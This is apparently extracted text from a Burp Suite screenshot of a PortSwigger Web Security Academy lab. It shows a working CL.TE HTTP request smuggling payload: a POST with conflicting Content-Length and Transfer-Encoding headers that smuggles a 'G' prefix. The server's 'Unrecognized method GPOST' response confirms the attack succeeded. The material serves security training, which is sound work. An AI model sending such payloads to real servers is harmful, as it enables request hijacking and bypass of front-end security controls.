 Send Cancel < > Target: https://0a5700f504b0a82a838c425c00b800fe.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a5700f504b0a82a838c425c00b800fe.web-security-academy.net
3 Cookie: session=v6SGn4pRxRHhwh2huafRYS4zqfq2iphF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Inspector
Notes